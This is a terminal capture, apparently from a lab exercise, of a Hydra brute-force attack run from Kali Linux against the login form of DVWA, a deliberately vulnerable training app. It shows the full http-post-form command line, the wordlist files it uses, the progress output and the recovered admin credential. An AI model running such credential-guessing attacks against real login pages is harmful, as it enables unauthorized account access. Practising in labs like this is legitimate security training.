 ┌──(root㉿kalilinux)-[~/wordlists]
└─# ls
password_wordlist.txt   username_wordlist.txt   wordlist1.txt
password_wordlist2.txt  username_wordlist2.txt  wordlist2.txt
┌──(root㉿kalilinux)-[~/wordlists]
└─# hydra -L username_wordlist2.txt -P password_wordlist2.txt 4.3.2.3 http-post-form "/dvwa/login.php:username=^USER
^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-08 22:20:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17576 login tries (l:26/p:676), ~1099 tries per task
[DATA] attacking http-post-form://4.3.2.3:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[STATUS] 2856.00 tries/min, 2856 tries in 00:01h, 14720 to do in 00:06h, 16 active
[STATUS] 2927.67 tries/min, 8783 tries in 00:03h, 8793 to do in 00:04h, 16 active
[80][http-post-form] host: 4.3.2.3   login: admin   password: password